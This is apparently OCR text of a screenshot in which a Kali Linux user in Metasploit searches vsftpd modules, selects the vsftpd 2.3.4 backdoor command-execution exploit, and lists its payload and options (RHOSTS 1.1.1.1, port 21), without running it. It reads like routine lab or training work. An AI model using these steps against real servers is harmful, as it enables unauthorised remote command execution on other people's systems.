 kali-linux-2023.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 9:40
kali@kali: ~
msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command Execution
File System
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] Using configured payload cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 1.1.1.1 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
KALI LINUX
"the quieter you become, the more you are able to hear"
Payload options (cmd/unix/interact):
Name Current Setting Required Description
---- --------------- -------- -----------
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >